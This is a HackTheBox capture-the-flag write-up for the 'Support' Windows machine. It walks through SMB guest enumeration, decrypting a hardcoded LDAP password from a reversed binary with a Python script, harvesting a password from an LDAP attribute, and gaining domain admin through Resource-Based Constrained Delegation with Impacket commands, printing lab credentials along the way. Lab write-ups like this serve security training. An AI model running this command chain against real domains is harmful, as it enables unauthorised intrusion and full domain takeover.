4 minutes
HackTheBox - Support [EN]
| OS | Windows |
| Difficulté | Easy |
Enumeration
First, we’ll start a basic nmap scan :
nmap -Pn -p- 10.10.11.174

We can list interesting ports that we have on the machine :
- SMB (Port 139/445)
- LDAP (Port 389/3268/3269)
- WINRM (Port 5985)
LDAP

We can try requesting LDAP with null credentials :
ldapsearch -x -H ldap://10.10.11.174 -D '' -w '' -b "DC=support,DC=htb"
We got negative response :
WINRM
As we dont have any credentials, we can’t do nothing with this port for now.
SMB

We can try guest login with nxc :
nxc smb 10.10.11.174 -u 'guest' -p '' --shares
We have read access to NETLOGON and suppport-tools shares :
Foothold
We can access to the suspicious share support-tools
smbclient //10.10.11.174/support-tools -U 'guest'
This shares contains multiples binary
 Seeing all the binaries, i decide to check the
Seeing all the binaries, i decide to check the UserInfo.exe.zip :
file UserInfo.exe
 As it’s a binary windows, we can use DnSpy to reverse the binary :
As it’s a binary windows, we can use DnSpy to reverse the binary :

 While looking through the code, i found one interesting function
While looking through the code, i found one interesting function LdapQuery, which made on a ldap query on the machine with the user ldap :
 The
The Protected function call the password for the ldap query, the password is decrypted with some mathematicals operations :
 We can implement easy script in python to get the decrypted password :
We can implement easy script in python to get the decrypted password :
import base64
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
dec_password = base64.b64decode(enc_password)
key = bytearray("armando",'utf-8')
res = b''
for i in range(len(dec_password)):
bytes()
res += bytes([dec_password[i] ^ key[i % len(key)] ^ 223])
print(res.decode('UTF-8'))
We got the ldap password
 We got credential
We got credential support:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Getting user access

I tried to spray our credentials on all other services. We got a result with ldap :
nxc ldap 10.10.11.174 -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
 We can use
We can use ldapdomaindump to dump every object from the ldap into different formats (HTML,JSON,grep)
ldapdomaindump 10.10.11.174 -u 'support\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
In the users dump, i can found an interesting account with an interesting group Remote Management Users
 I can retrieve more information about this user, inside the json dump
I can retrieve more information about this user, inside the json dump
{
"attributes": {
"accountExpires": [
"9999-12-31 23:59:59.999999+00:00"
],
"badPasswordTime": [
"2024-09-30 17:28:48.900021+00:00"
],
"badPwdCount": [
2
],
"c": [
"US"
],
"cn": [
"support"
],
"codePage": [
0
],
"company": [
"support"
],
"countryCode": [
0
],
"dSCorePropagationData": [
"2022-05-28 11:12:01+00:00",
"1601-01-01 00:00:00+00:00"
],
"distinguishedName": [
"CN=support,CN=Users,DC=support,DC=htb"
],
"info": [
"Ironside47pleasure40Watchful"
],
"instanceType": [
4
],
"l": [
"Chapel Hill"
],
"lastLogoff": [
"1601-01-01 00:00:00+00:00"
],
"lastLogon": [
"1601-01-01 00:00:00+00:00"
],
"logonCount": [
0
],
"memberOf": [
"CN=Shared Support Accounts,CN=Users,DC=support,DC=htb",
"CN=Remote Management Users,CN=Builtin,DC=support,DC=htb"
],
"name": [
"support"
],
"objectCategory": [
"CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb"
],
"objectClass": [
"top",
"person",
"organizationalPerson",
"user"
],
"objectGUID": [
"{3139a30a-31fa-4530-9ea4-8053b396a7f1}"
],
"objectSid": [
"S-1-5-21-1677581083-3380853377-188903654-1105"
],
"postalCode": [
"27514"
],
"primaryGroupID": [
513
],
"pwdLastSet": [
"2022-05-28 11:12:00.977707+00:00"
],
"sAMAccountName": [
"support"
],
"sAMAccountType": [
805306368
],
"st": [
"NC"
],
"streetAddress": [
"Skipper Bowles Dr"
],
"uSNChanged": [
12630
],
"uSNCreated": [
12617
],
"userAccountControl": [
66048
],
"whenChanged": [
"2022-05-28 11:12:01+00:00"
],
"whenCreated": [
"2022-05-28 11:12:00+00:00"
]
},
"dn": "CN=support,CN=Users,DC=support,DC=htb"
}
We can see a password in the info field : Ironside47pleasure40Watchful
We can spray the creds on every.
We got a hit with winrm :
nxc winrm 10.10.11.174 -u 'support' -p 'Ironside47pleasure40Watchful'
 We can connect usgin
We can connect usgin evilwin-rm
evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
 And we have the user flag on the desktop ;)
And we have the user flag on the desktop ;)
PrivEsc
Now we have an account on the Active Directory, we can try to use bloodhound to do a mapping of the entire AD and the relationship between our user and the other objects. I’ll use the python ingestor to extract all json files :
$ bloodhound-python -u support -p 'Ironside47pleasure40Watchful' -c All -dc support.htb -d support.htb -ns 10.10.11.174
I’ll drag and drop all the json files in bloodhound. Then we can check our user :
 While checking the ACL, we can see that our user
While checking the ACL, we can see that our user support is member of Shared support account group. This group has a GenericAll relationship with the DC.
 We can abuse that to do Resource-Based Constrained Delegation and escalate our privileges. Using bloodhound help, i’ll use the Linux abuse.
First i’ll add a computer to have a account with an SPN using Impacket’s addcomputer.py :
We can abuse that to do Resource-Based Constrained Delegation and escalate our privileges. Using bloodhound help, i’ll use the Linux abuse.
First i’ll add a computer to have a account with an SPN using Impacket’s addcomputer.py :
$ impacket-addcomputer -method SAMR -computer-name 'FRANCIS$' -computer-pass 'Summer2018!' -dc-ip 10.10.11.174 'support.htb/support:Ironside47pleasure40Watchful'
We now need to configure the target object so that the attacker-controlled computer can delegate to it. Impacket’s rbcd.py script can be used for that purpose:
$ impacket-rbcd -delegate-from 'FRANCIS$' -delegate-to 'DC$' -dc-ip 10.10.11.174 -action 'write' 'support.htb/support:Ironside47pleasure40Watchful'
Finally, we can impersonate any user on the DC with my machine account, i ask for a ticket as admin :
$ impacket-getST -spn 'cifs/dc.support.htb' -dc-ip 10.10.11.174 -impersonate 'Administrator' 'support.htb/FRANCIS$:Summer2018!'

We have the service ticket fort the Administrator account, we can use it to get admin shell :
# Exporting the ticket to env var
$ export KRB5CCNAME=/home/kali/Documents/HTB/Support/admin.ccache
$ impacket-psexec support.htb/administrator@dc.support.htb -k -no-pass
We got shell root ;)